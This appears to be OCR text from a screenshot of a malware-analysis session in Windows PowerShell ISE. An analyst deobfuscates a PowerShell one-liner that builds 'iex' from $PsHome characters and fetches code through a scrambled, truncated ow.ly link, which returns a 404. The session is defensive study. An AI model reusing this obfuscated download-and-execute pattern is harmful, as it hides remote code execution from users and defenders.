 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Script
psUnsupportedConsoleApplica... {wmic, wmic.exe, cmd, cmd.exe...}
PSVersionTable {PSVersion, PSEdition, PSCompatibleVersions, BuildVersion...}
PWD C:\Users\crystal
ShellId Microsoft.PowerShell
StackTrace at Microsoft.PowerShell.Commands.WebRequestPSCmdlet.GetResponse(WebRequest request)...
true True
VerbosePreference SilentlyContinue
WarningPreference Continue
WhatIfPreference False
PS C:\Users\crystal> pOwErshElL $($test = -jOiN(($PshOMe[4]),("$PsHoME")[+15],"x");)(iwr $(("{5}{25}{8}{7}{0}{14}{3}{21}{2}{22}{15}{16}{31}{28}{11}{2
iwr :
Ow.ly
Sign in with Twitter
Oops!
Ow.ly link bandito (404 error)
Sorry, we can't find the page you're looking for.
The address may have been copied incorrectly, please check the URL, or return back to Ow.ly
Terms & Conditions Privacy Policy Copyright
©2015 Hootsuite Media Inc. All Rights Reserved.
At line:1 char:65
+ ... +15],"x");)(iwr $(("{5}{25}{8}{7}{0}{14}{3}{21}{2}{22}{15}{16}{31}{28 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebException
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\crystal> Write-Output $test
iex
PS C:\Users\crystal> pOwErshElL $(-jOiN(($PshOMe[4]),("$PsHoME")[+15],"x");)($test = iwr $(("{5}{25}{8}{7}{0}{14}{3}{21}{2}{22}{15}{16}{31}{28}{11}{2
iwr :
Ow.ly
Sign in with Twitter
Oops!
Ow.ly link bandito (404 error)
Sorry, we can't find the page you're looking for.
The address may have been copied incorrectly, please check the URL, or return back to Ow.ly
Terms & Conditions Privacy Policy Copyright
©2015 Hootsuite Media Inc. All Rights Reserved.
At line:1 char:65
+ ... );)($test = iwr $(("{5}{25}{8}{7}{0}{14}{3}{21}{2}{22}{15}{16}{31}{28 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebException
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\crystal> Write-Output $test
iex
PS C:\Users\crystal> Write-Output $test
Commands
Modules: All Refresh
Name:
A:
Add-ADCentralAccessPolicyMember
Add-ADComputerServiceAccount
Add-ADDBSidHistory
Add-ADDomainControllerPasswordReplicationPolicy
Add-ADFineGrainedPasswordPolicySubject
Add-ADGroupMember
Add-ADPrincipalGroupMembership
Add-ADReplNgcKey
Add-ADResourcePropertyListMember
Add-AppvClientConnectionGroup
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-BCDataCacheExtension
Add-BgpCustomRoute
Add-BgpPeer
Add-BgpRouteAggregate
Add-BgpRouter
Add-BgpRoutingPolicy
Add-BgpRoutingPolicyForPeer
Add-BitLockerKeyProtector
Add-BitsFile
Add-CauClusterRole
Add-CertificateEnrollmentPolicyServer
Add-ClusterCheckpoint
Add-ClusterDisk
Add-ClusterFileServerRole
Add-ClusterGenericApplicationRole
Add-ClusterGenericScriptRole
Add-ClusterGenericServiceRole
Add-ClusterGroup
Add-ClusterGroupSetDependency
Add-ClusterGroupToSet
Add-ClusteriSCSITargetServerRole
Add-ClusteriSCSITargetServerRole
Add-ClusterNode
Add-ClusterResource
Add-ClusterResourceDependency
Add-ClusterResourceType
Run Insert Copy
Ln 117 Col 40 130%
Malware Analysis i... C:\Users\crystal\De... Windows PowerSh...
vm
18:12
18/02/2021